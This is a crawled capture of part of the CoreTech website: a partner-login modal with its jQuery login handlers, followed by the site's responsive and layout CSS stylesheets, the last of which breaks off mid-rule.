                                    <font class="control-err-message" data-value="#partner_login-email" data-type="4" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err3"><br class="interruptBr"><small>Pour vous connecter, vous devez confirmer votre compte en cliquant sur « Confirmer » dans l'e-mail que nous vous avons envoyé, si vous n'avez pas reçu d'e-mail de confirmation <font class="sendConfirmEmail" color="#418CCA" style="cursor: pointer;">cliquez ici</font></small></font>
                                </div>
                                <div style="margin-top: 10px;">
                                    <input type="password" class="form-control removeRed" id="partner_login-password" placeholder="Password">
                                </div>
                                <div style="margin-top: 10px;">
                                    <button style="width:100%;" class="btn btn-primary partner_login_login">Connecter</button>
                                    <center>
                                        <font class="control-err-message" data-value="#partner_login-nolog" data-type="0" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-nolog-err0"><br class="interruptBr"><small>email o password errati.</small></font>
                                    </center>
                                </div>
                                <div style="margin-top: 15px;">
                                    <hr>
                                </div>
                                <div style="margin-top: 10px;">
                                    <center><small>Vous n'êtes pas encore inscrit? </small></center>
                                </div>
                                <div style="margin-top: 10px;">
                                    <a target="_blank" title="Diventa Partner CoreTech" href="/fr/service/partner/partner.php?anchor=1&shopcart=1" role="button" style="width:100%;background-color: buttonface;color: #333;" class="greenover btn btn-secondary modalLoginRegistration">Êtes-vous un revendeur informatique? S'inscrire en tant que partenaire</a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <script>
        $(document).on('click', '#login_partner_modal .partner_login_login', function () {
            var username = $('#partner_login-email').val();
            var password = $('#partner_login-password').val();
            $.ajax({
                type: "POST",
                url: "/_public/function/phpFunction.php",
                dataType: "json",
                data: {
                    function: "CONTROL-LOGIN-CREDENTIAL",
                    username: username,
                    password: password
                },
                error: function (data) {
                    alert(JSON.stringify(data));
                },
                success: function (data) {
                    if (data.status === 'success') {
                        // Check if user has BCAccount == 1 and redirect to English version with GBP currency
                        if (data.bcaccount === 1) {
                            // Set currency to GBP
                            document.cookie = "currency=GBP; path=/";
                            // Set language to English
                            document.cookie = "lang=en; path=/";
                            // Redirect to English version
                            window.location.href = "/en/";
                        } else if (data.data === 'nofattura') {
                            showPopupFatturazioneElettronica();
                        } else {
                            location.reload();
                        }
                    } else {
                        alert(data.message);
                    }
                }
            });
            return false;
        });
        $('#login_partner_modal').on('keypress', function (e) {
            if (e.which == 13) {
                var username = $('#partner_login-email').val();
                var password = $('#partner_login-password').val();
                $.ajax({
                    type: "POST",
                    url: "/_public/function/phpFunction.php",
                    dataType: "json",
                    data: {
                        function: "CONTROL-LOGIN-CREDENTIAL",
                        username: username,
                        password: password
                    },
                    error: function (data) {
                        alert(JSON.stringify(data));
                    },
                    success: function (data) {
                        if (data.status === 'success') {
                            // Check if user has BCAccount == 1 and redirect to English version with GBP currency
                            if (data.bcaccount === 1) {
                                // Set currency to GBP
                                document.cookie = "currency=GBP; path=/";
                                // Set language to English
                                document.cookie = "lang=en; path=/";
                                // Redirect to English version
                                window.location.href = "/en/";
                            } else if (data.data === 'nofattura') {
                                showPopupFatturazioneElettronica();
                            } else {
                                location.reload();
                            }
                        } else {
                            alert(data.message);
                        }
                    }
                });

                return false;
            }
        });
    </script>
    <script src="../../_public/JS/chatbot.js"></script>
</div>
<script src="../../../_public/library/jquery-ui/datepickerItalianConfig.js">
</script>
<script src="../../../_public/library/jquery-ui/jquery-ui.min.js">
</script>
<script>
    var term = 40;
</script>

<script src='../../../_public/function/configurator.js'></script>

--- FILE ---
content_type: text/css
request_url: https://www.coretech.it/it/service/public/css/responsive.css
body_size: 1822
content:
.eventAnchor{position:relative;top:-207px;color:transparent!important}.eventSmall{display:none}.body-content{padding-top:100px}#courseWebinarFilter{display:none;padding:0;position:fixed;z-index:50;box-shadow:0 2px 15px rgba(0,0,0,0.2)}@media (min-width: 992px) and (max-width: 1199px){.nav > li > a{display:block;padding:10px 5px;position:relative}.item h1{color:#b4b1ab;font-family:'Roboto',sans-serif;font-size:48px;margin-top:10px}.girl{margin-left:0;margin-top:90px}}@media (min-width: 768px) and (max-width: 991px){#central h1{margin-top:10px}.item h2{font-size:24px}.girl{margin-left:0}.nav > li > a{display:block;padding:5px;position:relative}.logo{margin-top:5px}#central h2{margin-top:10px}.navbar-fixed-top,.navbar-fixed-bottom{left:0;position:relative;right:0;z-index:1030}.item h1{color:#b4b1ab;font-family:'Roboto',sans-serif;font-size:48px;margin-top:10px}.item p{color:#363432;font-family:"Roboto",sans-serif;font-size:14px;font-weight:300}.table-responsive{border:0 solid #ddd;margin-bottom:15px;overflow-x:auto;overflow-y:hidden;width:100%}}@media (max-width: 767px){#divForClear{display:none}.headerNoPadding{padding-left:0;padding-right:0}label{display:inline-block;float:left;font-weight:400;margin-bottom:5px;margin-top:30px}#wizard label{color:#000;display:inline-block;float:left;font-weight:400;margin-bottom:5px;margin-top:5px}.item h1{font-size:38px;margin-top:10px}input[type="radio"],input[type="checkbox"]{line-height:normal}#central h1{margin-top:10px}.logo{margin-left:-20px;margin-top:-5px}.navbar-collapse.in{overflow:auto}.dropdown .fa-angle-down{display:none}ul.sub-menu{position:relative;width:auto;display:block;background:transparent;box-shadow:none;top:0}.sub-menu li{background:transparent}.nav.navbar-nav > li:hover > ul.sub-menu{-webkit-animation:none;animation:none;box-shadow:none}.header-bottom{position:relative}.navbar-fixed-top,.navbar-fixed-bottom{left:0;position:relative;right:0;z-index:1030}#central h2{margin-top:10px}.table-responsive{border:0 solid #ddd;margin-bottom:15px;overflow-x:auto;overflow-y:hidden;width:100%}input{color:#333;height:30px;padding:0 20px}.eventLarge{display:none}.eventSmall{display:block}.thisEvent .eventImage{float:none;margin-top:0}.thisEvent .eventImageContainer{text-align:center}}@media (max-width: 480px){label{display:inline-block;float:left;font-weight:400;margin-bottom:5px}.logo{margin-left:-20px;margin-top:-5px}a{text-decoration:none}a:hover,a:focus{color:#0083C1;text-decoration:none}.btn-group>.btn-group:last-child>.btn:first-child{margin-right:0}.navbar-collapse.in{overflow:auto}.dropdown .fa-angle-down{display:none}ul.sub-menu{position:relative;width:auto;display:block;background:transparent;box-shadow:none;top:0}.nav.navbar-nav > li:hover > ul.sub-menu{-webkit-animation:none;animation:none;box-shadow:none}.item{padding-left:0}.item h1{font-size:30px;margin-top:10px}.item h2{font-size:20px}#central{padding-left:15px;padding-right:15px}.contact-wrap{max-width:95%;margin-left:2px}.nav-stacked > li{float:none;line-height:15px}.nav-sidebar ul{z-index:999;background-color:#fff!important}.logo{margin-top:5px;margin-bottom:10px;margin-left:2px}.container{margin-left:auto;margin-right:auto}#central p,ul{padding:0}.nav-pills_vertical > ul{width:90%}.nav{list-style:outside none none;margin-bottom:3%;padding-left:0}.containercenter{margin-left:4%;padding:0;width:92%!important}#info form span input:last-child{margin-left:0}#info form span input{background:none repeat scroll 0 0 #ebebeb;border:0 none;color:#a6a6a1;font-family:"Roboto",sans-serif;font-size:14px;outline:medium none;padding:2px;width:100%;margin-bottom:10px}#central h1{margin-top:5px}.navbar-fixed-top,.navbar-fixed-bottom{left:0;position:relative;right:0;z-index:1030}.nav{margin-top:0}#central h1{margin-top:10px}.table{margin-bottom:20px;width:50%}.tablemenu{background-color:#0083c1;border:0 solid #d3d3d3;margin-left:9px;width:100%}#central img{max-width:100%;margin-right:0;padding:2px}ul,ol{margin-bottom:10px;margin-left:10px;margin-top:0}.table-responsive > .table > thead > tr > th,.table-responsive > .table > tbody > tr > th,.table-responsive > .table > tfoot > tr > th,.table-responsive > .table > thead > tr > td,.table-responsive > .table > tbody > tr > td,.table-responsive > .table > tfoot > tr > td{white-space:normal}.table > thead > tr > th,.table > tbody > tr > th,.table > tfoot > tr > th,.table > thead > tr > td,.table > tbody > tr > td,.table > tfoot > tr > td{border-top:0 solid #ddd;padding:0;vertical-align:middle}*,:before,:after{box-sizing:border-box}label{display:inline-block;font-weight:400;margin-bottom:5px;margin-top:10px}input[type="radio"],input[type="checkbox"]{line-height:normal;margin:50px 0 0}.nav > li > a{display:block;padding:5px;position:relative}.table-responsive{border:0 solid #ddd;margin-bottom:15px;overflow-x:auto;overflow-y:hidden;width:100%}}@media(min-width:530px){.body-content{padding-top:80px}}@media(min-width:768px){.body-content{padding-top:110px}#courseWebinarFilter{display:block;padding-top:99px}}@media(min-width:1084px){.body-content{padding-top:80px}#courseWebinarFilter{padding-top:66px}}

--- FILE ---
content_type: text/css
request_url: https://www.coretech.it/_public/css/layout.css
body_size: 5794
content:
body{padding:0!important;padding-top:0!important;padding-right:0!important;padding-bottom:0!important;padding-left:0!important; font-size: 16px!important;line-height: 26px!important;}#divForWait.wait{position:fixed;top:0;left:0;height:100%;width:100%;z-index:999999;cursor:wait}#divForClear,.divForClear{clear:both}.isRed:not(.radioContainer){border:1px solid red!important}.isRed.radioContainer label{border:1px solid red!important}#exportQuoteForm{display:none!important}.footer{width:100%;background-color:#333;color:#FAFAFA;padding:20px 15px}.footer a{white-space:nowrap;color:#FAFAFA}@media(max-width:767px){.footer .footerLinks{margin:0 auto 20px}.footer .footerLinks a{display:block;margin-bottom:15px}}@media(min-width:768px){.footer .footerLinks{display:table;border-collapse:collapse;margin:0 auto 20px}.footer .footerLinks a{display:table-cell;border-collapse:collapse;padding:3px 14px;border-left:2px solid #FAFAFA;border-right:2px solid #FAFAFA}}.colored + .footerblu,.coloredAttention + .footerblu{margin-top:-1px}.checkList,.crossList,.alertList{list-style:none;margin:0;padding-left:28px;padding-right:28px}.checkList > li,.crossList > li,.alertList > li,.checkItem,.crossItem,.alertItem{text-indent:-27px;margin-bottom:5px;font-weight:400}.checkList > li:before,.crossList > li:before,.alertList > li:before,.checkItem:before,.crossItem:before,.alertItem:before{margin-right:5px;border-style:solid;border-width:1px;border-bottom-width:3px;color:#fff;font:normal normal normal 14px/1 FontAwesome;font-size:10px;position:relative;top:-1px}.checkList > li:before,ul li.checkItem:before{padding:3px 3px 1px;border-color:#418CCA;;background-color:#418CCA;;content:"\f00c"}.crossList > li:before,ul li.crossItem:before{padding:3px 4px 1px;border-color:#d43f3a;background-color:#d9534f;content:"\f00d"}.alertList > li:before,ul li.alertItem:before{padding:3px 6px 1px;border-color:#df8a13;background-color:#ec971f;content:"\f12a"}.myTextInput{background-color:#fff!important;border:1px solid #0083C1;border-radius:0;margin-bottom:10px}.list400{font-weight:400}.modal .close{display:block!important;top:10px!important}.modal-bottom-button{width:100%!important;border-radius:0!important;border:none!important;padding:8px 0!important;margin:0!important}.sectionTitle,.confCategoryTitle{color:#17132d;font-weight:300;line-height:1.4}.sectionTitle a{color:inherit!important}.pretty{color:#418CCA;font-style:normal}.coloredAttention{border-bottom:1px solid #ED8E06!important;border-top:1px solid #ED8E06!important}.textAttention{font-weight:400;font-variant:small-caps}.prettyAttention{color:#ED8E06;font-style:normal}.grpResDiv{margin:-10px -10px 0;padding:2px;background-color:#5EA6E2;text-align:center;border:1px solid #5495cb;color:#fff}#midNavBar .navbar-toggle.grpResBtn{height:36px;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding-top:0!important;padding-bottom:0!important}.nomargin{margin:0!important}.nopadding{padding:0!important}.interruptBr{content:"";display:block;margin-bottom:10px}.borderBottom{border-bottom:1px solid lightgray}:not(.btn-group.radioContainer) label:not([class^="shop-"]){color:#333}label.control-label{display:inline-block!important;max-width:100%!important;margin:0 0 5px!important;font-weight:700!important}.FORGOT-ACCESS-DATA-TOGGLE{display:inline-block;width:100%;padding:6px 10px;white-space:nowrap;cursor:pointer;text-align:center;color:#396386!important}.faOrange{color:#eb9316}.moduleTable{width:100%}.moduleTable tbody tr:not(:last-child){border-bottom:1px solid lightgray}.moduleTab{color:#0083C1;font-size:14px;padding:3px;border-left:1px solid lightgray;text-align:center}.moduleTextCategory{color:#0083C1;font-size:14px;padding:6px 3px;padding-top:15px!important}.moduleText{width:100%;padding:6px 3px}.moduleTextText{width:auto;padding:6px 3px;white-space:nowrap}.moduleSubText{padding:6px 3px;text-align:center}.moduleYes,.moduleNo,.moduleSubText{width:auto;text-align:center;border-left:1px solid lightgray;vertical-align:middle!important}.moduleYes:before,.moduleNo:before{color:#fff;font:normal normal normal 14px/1 FontAwesome;font-size:10px;position:relative;top:1px;vertical-align:middle}.moduleYes:before{padding:3px;background-color:#418CCA;border:1px solid #418CCA;content:"\f00c"}.moduleNo:before{padding:3px 4px;background-color:#4c4b4d;border:1px solid #4c4b4d;content:"\f00d"}.moduleP{margin:0}.moduleP:not(:last-child){border-bottom:1px solid lightgray}@media(min-width: 768px){.moduleTab,.moduleTextCategory{padding:3px 8px;font-size:16px;border-left:none}.noBigBorder{border-left:none}.moduleText,.moduleTextText,.moduleSubText{padding:6px}.moduleYes,.moduleNo{border-left:none}}.big{font-size:larger}.myButton{width:100%;margin:0!important;padding:6px 3px;outline:none!important;border-width:1px;border-style:solid;border-radius:0}#successModal,#errorModal{z-index:2050!important}div.awesomplete{width:100%}mark{background:none!important;padding:0!important;margin:0!important}div.awesomplete > ul{margin-top:-1px!important;max-height:261px!important;overflow-y:auto!important;border-radius:0!important;border-color:#66afe9!important;outline:0!important}.switchContainer,.checkContainer{width:auto!important;min-width:131px!important;padding-left:10px}.btn.btnSwitch,.btn.btnCheck{border:1px solid lightgray;border-radius:0;background-color:#fff;margin:0;outline:none!important;box-shadow:none;color:#333;padding:4px 8px 3px;z-index:auto!important}.btn.btnSwitch.active,.btn.btnCheck.active{z-index:3!important;background-color:#D9EDF6;border-color:#0083C1}.clearFloat{clear:both}.menu{width:200px;position:fixed;left:-200px;top:150px;z-index:1010;background:rgba(0,0,0,0.8)}.menu ul{margin:0;padding:0}.menu li{padding:0;border-bottom:1px solid #fff;list-style:none}.menu li:not(.disabled):hover,.menu li.active{background-color:#fff;border-right:5px solid #5EA6E2;color:#5EA6E2}.menu li:not(.disabled):hover a,.menu li.active a{color:#5EA6E2}.menu li.disabled a{color:#ccc!important}.menu li a{display:block;padding:10px 15px 10px 10px;color:#fff;cursor:pointer;-webkit-transition:none!important;transition:none!important}.menu.menuSmall li a{padding:5px 10px}#menuButton{font-size:1.5em;color:#fff;margin:0 10px;position:fixed;top:150px;z-index:887}#menuButton a{cursor:pointer;-webkit-transition:none!important;transition:none!important}#menuButton i:hover{color:#5EA6E2}.closeButton{font-size:16px;color:#fff;padding:10px;border-bottom:2px solid #fff;background:#333;font-weight:500;text-transform:uppercase}.closeButton i{color:#fff;float:right}.closeButton i:hover{color:#5EA6E2;cursor:pointer}#menuButton i{background:#333;color:#fff;padding:10px;position:relative;left:-10px}.menuOpBtn{margin:10px!important;display:block!important}.topBannerTitle small{font-size:85%}.shop-box{padding:10px 10px 0;border:1px solid lightgray;background-color:#f6f6f6}.shop-input{border-radius:0!important;margin-bottom:10px}label.shop-input{cursor:pointer!important;margin:0 0 10px!important}.shop-input input[type=checkbox]{height:auto!important;cursor:pointer!important;margin:0!important}.awesomplete > .shop-input + ul{margin-top:-11px!important}[class^=shop-] small{color:inherit}.shop-line-button,.shop-line-button:focus{display:inline-block;margin:0;padding:6px 12px;width:auto;outline:none!important;border-radius:0!important;border:1px solid #333;border-bottom-width:3px;background-color:#fff;color:#333;text-align:center;white-space:normal;cursor:pointer;transition:none!important}.shop-line-button:hover,.shop-line-button.active{border-color:#262626;background-color:#333;color:#fff}.shop-line-button:active{border-color:#191919;background-color:#262626;color:#fff}.shop-line-button.shop-blue,.shop-line-button.shop-blue:focus{border-color:#418CCA;color:#418CCA; font-size:16px; font-weight: 300;}.shop-line-button.shop-blue:hover,.shop-line-button.shop-blue.active{border-color:#357FBD;background-color:#418CCA;color:#fff}.shop-line-button.shop-blue:active{border-color:#2F72A9;background-color:#357FBD;color:#fff}.shop-line-button.shop-green,.shop-line-button.shop-green:focus{border-color:#1B9237;color:#1B9237}.shop-line-button.shop-green:hover,.shop-line-button.shop-green.active{border-color:#177C2F;background-color:#1B9237;color:#fff}.shop-line-button.shop-green:active{border-color:#136727;background-color:#177C2F;color:#fff}.shop-line-button.shop-orange,.shop-line-button.shop-orange:focus{border-color:#ec971f;color:#ec971f}.shop-line-button.shop-orange:hover,.shop-line-button.shop-orange.active{border-color:#df8a13;background-color:#ec971f;color:#fff}.shop-line-button.shop-orange:active{border-color:#c77c11;background-color:#df8a13;color:#fff}.shop-line-button.shop-red,.shop-line-button.shop-red:focus{border-color:#d9534f;color:#d9534f}.shop-line-button.shop-red:hover,.shop-line-button.shop-red.active{border-color:#d43f3a;background-color:#d9534f;color:#fff}.shop-line-button.shop-red:active{border-color:#c9302c;background-color:#d43f3a;color:#fff}.shop-line-button.shop-lightblue,.shop-line-button.shop-lightblue:focus{border-color:#28a1c4;color:#31b0d5}.shop-line-button.shop-lightblue:hover,.shop-line-button.shop-lightblue.active{border-color:#2490af;background-color:#28a1c4;color:#fff}.shop-line-button.shop-lightblue:active{border-color:#207f9a;background-color:#2490af;color:#fff}.shop-fill-button{display:inline-block;margin:0;padding:6px 12px;width:auto;outline:none!important;background-color:#333;color:#fff!important;text-align:center;white-space:normal;cursor:pointer;transition:none!important; border-radius: 4px!important; font-weight: 300;font-size:16px;}.shop-fill-button:focus{border-color:#262626;background-color:#333;}.shop-fill-button:hover,.shop-fill-button.active{border-color:#191919;background-color:#262626}.shop-fill-button:active{border-color:#0c0c0c;background-color:#191919}.shop-fill-button.shop-blue,.shop-fill-button.shop-blue:focus{border-color:#357FBD;border:1px solid #357FBD;background-color:#418CCA;font-weight:500;font-size:16px;}.shop-fill-button.shop-blue:hover,.shop-fill-button.shop-blue.active{border-color:#2F72A9;background-color:#357FBD; font-weight: 500;}.shop-fill-button.shop-blue:active{border-color:#2a6495;background-color:#2F72A9}.shop-fill-button.shop-green,.shop-fill-button.shop-green:focus{border-color:#177C2F;background-color:#1B9237;font-weight: 500;}.shop-fill-button.shop-green:hover,.shop-fill-button.shop-green.active{border-color:#136727;background-color:#177C2F}.shop-fill-button.shop-green:active{border-color:#0f511f;background-color:#136727}.shop-fill-button.shop-orange,.shop-fill-button.shop-orange:focus{border-color:#df8a13;background-color:#ec971f}.shop-fill-button.shop-orange:hover,.shop-fill-button.shop-orange.active{border-color:#c77c11;background-color:#df8a13}.shop-fill-button.shop-orange:active{border-color:#b06d0f;background-color:#c77c11}.shop-fill-button.shop-red,.shop-fill-button.shop-red:focus{border-color:#d43f3a;background-color:#d9534f}.shop-fill-button.shop-red:hover,.shop-fill-button.shop-red.active{border-color:#c9302c;background-color:#d43f3a}.shop-fill-button.shop-red:active{border-color:#b52b27;background-color:#c9302c}.shop-fill-button.shop-lightblue,.shop-fill-button.shop-lightblue:focus{border-color:#28a1c4;background-color:#31b0d5}.shop-fill-button.shop-lightblue:hover,.shop-fill-button.shop-lightblue.active{border-color:#2490af;background-color:#28a1c4}.shop-fill-button.shop-lightblue:active{border-color:#207f9a;background-color:#2490af}.shop-line-title,tr.shop-line-title td{padding:10px 12px;border:1px solid #333;border-bottom-width:3px;color:#333;font-weight:400;text-align:center}tr.shop-line-title td{border-right:none;border-left:none;font-size:120%;text-align:left}.shop-line-title.shop-blue,tr.shop-line-title.shop-blue td{border-color:#418CCA;color:#418CCA}.shop-line-title.shop-green,tr.shop-line-title.shop-green td{border-color:#1B9237;color:#1B9237}.shop-line-title.shop-orange,tr.shop-line-title.shop-orange td{border-color:#ec971f;color:#ec971f}.shop-line-title.shop-red,tr.shop-line-title.shop-red td{border-color:#d9534f;color:#d9534f}.shop-line-title.shop-lightblue,tr.shop-line-title.shop-lightblue td{border-color:#5bc0de;color:#5bc0de}.shop-fill-title,tr.shop-fill-title td{padding:10px 12px;border:1px solid #262626;border-bottom-width:3px;background-color:#333;color:#fff;font-weight:300;text-align:center}tr.shop-fill-title td{border-right:none;border-left:none;font-size:120%;text-align:left}.shop-fill-title.shop-blue,tr.shop-fill-title.shop-blue td{border-color:#357FBD;background-color:#418CCA}.shop-fill-title.shop-green,tr.shop-fill-title.shop-green td{border-color:#177c2f;background-color:#1b9237}.shop-fill-title.shop-orange,tr.shop-fill-title.shop-orange td{border-color:#df8a13;background-color:#ec971f}.shop-fill-title.shop-red,tr.shop-fill-title.shop-red td{border-color:#d43f3a;background-color:#d9534f}.shop-fill-title.shop-lightblue,tr.shop-fill-title.shop-lightblue td{border-color:#46b8da;background-color:#5bc0de}.shop-fill-black{border:1px solid #262626;border-bottom-width:3px;background-color:#333;color:#fff}.shop-fill-gray{border:1px solid #ddd;border-bottom-width:3px;background-color:#f0f0f0;color:#333}.shop-fill-blue{border:1px solid #357FBD;border-bottom-width:3px;background-color:#418CCA;color:#fff}.shop-fill-blue > *{color:#fff}.shop-fill-lightblue{border:1px solid #46b8da;border-bottom-width:3px;background-color:#5bc0de;color:#fff}.shop-fill-green{border:1px solid #177c2f;border-bottom-width:3px;background-color:#1b9237;color:#fff}.shop-fill-orange{border:1px solid #df8a13;border-bottom-width:3px;background-color:#ec971f;color:#fff}.shop-fill-red{border:1px solid #d43f3a;border-bottom-width:3px;background-color:#d9534f;color:#fff}.shop-line-black{border:1px solid #333;border-bottom-width:3px;background-color:#fff;color:#333}.shop-line-gray{border:1px solid lightgray;border-bottom-width:3px;background-color:#fff;color:#333}.shop-line-blue{border:1px solid #418CCA;border-bottom-width:3px;background-color:#fff;color:#418CCA}.shop-line-lightblue{border:1px solid #5bc0de;border-bottom-width:3px;background-color:#fff;color:#5bc0de}.shop-line-green{border:1px solid #1b9237;border-bottom-width:3px;background-color:#fff;color:#1b9237}.shop-line-orange{border:1px solid #ec971f;border-bottom-width:3px;background-color:#fff;color:#ec971f}.shop-line-red{border:1px solid #d9534f;border-bottom-width:3px;background-color:#fff;color:#d9534f}.shop-fill-list{counter-reset:item}.shop-fill-list dt{font-weight:inherit;padding-top:4px;padding-left:40px;padding-bottom:15px;position:relative}.shop-fill-list dt:before{content:counter(item);counter-increment:item;position:absolute;left:0;top:0;border:1px solid #357FBD;background-color:#418CCA;border-radius:100%;color:#fff;width:30px;height:30px;text-align:center;padding:3px}.shop-big{font-size:100%}.shop-block{display:block!important;width:100%!important}.shop-semiblock{display:block!important;width:calc(50% - 2px)!important;margin-top:4px!important;float:left}.shop-semiblock:first-child{margin-right:2px}.shop-semiblock:last-child{margin-left:2px}.pretty-blue{color:#418CCA}.pretty-green{color:#1B9237}.pretty-orange{color:#ec971f}.pretty-red{color:#d9534f}.pretty-lightblue{color:#5bc0de}.pretty-white{color:#fff}.pretty-bold{font-weight:500}@media(max-width:767px){.shop-box-xs{margin-top:-20px;border-top:none}}@media(max-width:991px){.shop-box-sm{margin-top:-20px;border-top:none}}@media(min-width:992px){.topBannerService,.topBannerService .topBannerFlexBox{height:200px!important}}.topBannerService{background-color:#418CCA;text-align:center}.topBannerService .container{padding-top:0!important;padding-bottom:0!important}.topBannerService img{max-width:80%}@media(max-width:991px){.border1{border-bottom:1px solid lightgray}}@media(min-width:992px){.border1{border-right:1px solid lightgray}}.shop-slogan{padding:4px 10px;border-left:4px solid lightgray;text-align:left;font-size:16px;color:#333;margin-top:10px}.shop-slogan-right{padding:4px 10px;border-right:4px solid lightgray;text-align:right;font-size:16px;color:#333;margin-top:10px}.headerProductCategoryDiv{padding:10px 15px 0}.headerProductCategoryDiv:not(:last-child){border-bottom:1px solid lightgray}.headerProductCategory{padding-bottom:10px!important;color:#fff}.body-content:not(.nopadding){padding-top:123px!important}.topBannerService{margin-top:-35px}@media (min-width: 530px){.body-content:not(.nopadding){padding-top:101px!important}.topBannerService{margin-top:-23px}}@media (min-width: 768px){.body-content:not(.nopadding){padding-top:138px!important}.topBannerService{margin-top:-39px}}@media (min-width: 1084px){.body-content:not(.nopadding){padding-top:105px!important}.topBannerService{margin-top:0px}}.topBannerService.topBannerShop{margin-top:1px!important}.topBannerCategory{width:100%;padding:0 15px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.topBannerCategory img{padding:4px 0 4px 10px}.topBannerCategory .topBannerCategoryTitle{color:#fff;text-transform:uppercase;font-weight:400}.shopTopBanner2 .topBannerFlexBox{/*min-height:200px!important*/}@media(min-width:768px){.topBannerCategory{padding:0 50px}.shopTopBanner2 .topBannerFlexBox{height:200px!important}.shopTopBanner2 .flexImgContainer{text-align:left}.shopTopBanner2 .topBannerFlexBox img{max-height:190px!important}.pricingTableMaster{display:inline-table;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center}}.bannerMenu{width:100%;display:flex;justify-content:space-between;padding:5px 50px}.bannerMenu.fiixed{position:fixed;margin-top:-222px;z-index:100}@media(max-width: 1199px){.bannerMenuCorr{display:none!important}}.bannerMenuCorr.fiixed{margin-bottom:37px}.bannerMenu a{padding:5px 10px;color:#fff;text-transform:uppercase;font-size:12px;width:100%;text-align:center;border-right:1px solid #fff}.bannerMenu a.bannerLinkIcon{width:auto!important;padding:5px 25px!important}.bannerMenu a.bannerLinkIcon:last-of-type{width:auto!important;padding:5px 25px!important;border-right:none!important}.bannerMenu a:last-child{border-right:none!important}.bannerMenu a:after{font-size:16px!important;display:block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;color:transparent;content:"\f0d8";margin-bottom:-16px}.bannerMenu a:not(.disabled):hover{cursor:pointer}.bannerMenu a:not(.disabled):hover:after{color:#fff}@media(min-width:1200px){.menuSmallButton{display:none}}hr{border-color:lightgray}.border-xs{border-right:1px solid lightgray}@media(min-width:768px){.border-sm{border-right:1px solid lightgray}}@media(min-width:992px){.border-md{border-right:1px solid lightgray}}@media(min-width:1200px){.border-lg{border-right:1px solid lightgray}}.center-table tr td:not(:first-child){text-align:center!important}.productSubCategoryDiv{padding-bottom:10px}.productSubCategoryDiv:not(:last-child){border-bottom:1px solid lightgray;margin-bottom:30px}.flexBox.productFlexBox{margin:0!important;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.flexBox.productFlexBox .flexItem{padding:0 0 15px}.flexBox.productFlexBox .flexItem .flexContent{border:1px solid lightgray;background-color:#fff;padding:10px}#productInfoModal .modal-body{max-height:calc(100vh - 164px);overflow-y:auto}@media (max-width: 767px){#productInfoModal{padding-right:0!important}}@media (min-width: 768px){.flexBox.productFlexBox{margin:0 -10px!important}.flexBox.productFlexBox .flexItem{padding:10px}#productInfoModal .modal-body{max-height:calc(100vh - 154px);overflow-y:auto}}.transitionRotate{-webkit-transition:-webkit-transform 350ms;transition:transform 350ms}.fa-rotate-45{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}table{width:100%!important}@media(max-width:768px){.table th,.table td{padding:8px!important;border-top:1px solid #ddd!important}}.margin-bottom-children > *{margin-bottom:10px}.liveSupportChatBox{z-index:20}.liveSupportChatBox *{outline:none!important}.liveSupportChatBox{display:inline-block;opacity:0;margin:15px;border:5px solid lightgray;position:fixed;left:0;background-color:#fff}.liveSupportChatBox .input-group{width:100%}.chatBoxContainer{background:#fff;padding:15px;text-align:center}.eventNewsletter{z-index:20}.eventNewsletter *{outline:none!important}.eventNewsletter{display:inline-block;opacity:0;margin:15px;border:5px solid lightgray;position:fixed;right:0}.eventNewsletterHideContainer{margin-top:-30px;text-align:right}.eventNewsletterHide{position:relative;top:13px;right:-16px;display:inline-block;height:30px;width:30px;padding-left:5px;border:3px solid #a94442;-webkit-border-radius:100%!important;border-radius:100%;background:#fff;color:#a94442}.nextEventContainer,.newsletterContainer{background:#fff;padding:15px;text-align:center}.nextEventContainer{display:none;border-bottom:1px solid lightgray}.eventNewsletter .input-group{width:100%}.showNextEvent{cursor:pointer;padding:20px;position:fixed;right:0}.showNextEvent a{background:#e8f4eb;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.showNextEvent > a{padding-top:20px!important}.hideNextEvent{cursor:pointer;position:relative;left:calc(100% - 32px);top:25px;padding:5px 10px;color:#1B9237}.footerblu{padding:20px 50px 10px!important;margin-top:0px}@media(max-width:767px){.footerblu{padding:20px 15px 10px!important}}.footerblu .flexBox{margin:0 -15px!important}.footerblu .flexItem{padding:5px 15px}.footerblu .flexImgContainer{width:100%;text-align:center;margin:20px 0 30px}#topSlider .carousel-inner *{margin:0!important}#topSlider .flexBox{height:308px!important}#topSlider .carousel-control.left{left:10px}#topSlider .carousel-control.right{right:10px}#topSlider .carousel-indicators{margin:5px auto;position:static}@media(min-width: 768px){#topSlider .item{padding:0 50px}#topSlider .sectionTitle{text-align:left}}@media(max-width: 767px){#topSlider .item{padding:0 15px}}.modal.in{padding:0!important}.youtube-container{display:block;margin:0 auto;width:100%}.youtube-player{display:block;width:100%;padding-bottom:56.25%;overflow:hidden;position:relative;width:100%;height:100%;cursor:pointer;display:block}img.youtube-thumb{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;height:auto}div.play-button{height:100%;width:100%;position:absolute;background-image:url(../img/icon/youtubeIcon.svg);background-repeat:no-repeat;background-position:center}#youtube-iframe{width:100%;height:100%;position:absolute;top:0;left:0}.has-feedback.has-success .form-control-feedback:before{content:"\e013"}.has-feedback.has-error .form-control-feedback:before{content:"\e014"}.my-simple-radio.has-success label{color:#3c763d}.my-simple-radio.has-error label{color:#a94442}.smallmargin .flexImgContainer{margin:15px 0;padding:0 10px}.bordered{border:1px solid lightgray}span.well{display:inline-block;margin-bottom:10px}.well-xs{padding:3px 